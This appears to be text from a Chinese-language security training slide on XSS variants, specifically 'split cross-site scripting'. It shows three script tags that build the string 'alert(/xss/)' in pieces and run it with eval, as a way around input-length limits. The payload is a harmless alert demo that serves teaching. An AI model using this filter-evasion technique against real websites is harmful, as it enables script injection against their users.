 XSS漏洞的分类
◆ XSS的变形
6. 拆分跨站
• 当应用程序没有过滤XSS关键字符（如<、>）却对输入字符长度有限制的情况下，如何使用“拆分法”执行跨站脚本代码。
• 拆分跨站的使用：
<script>z='alert'</script>
<script>z=z+'(/xss/)'</script>
<script>eval(z)</script>
/xss/
确定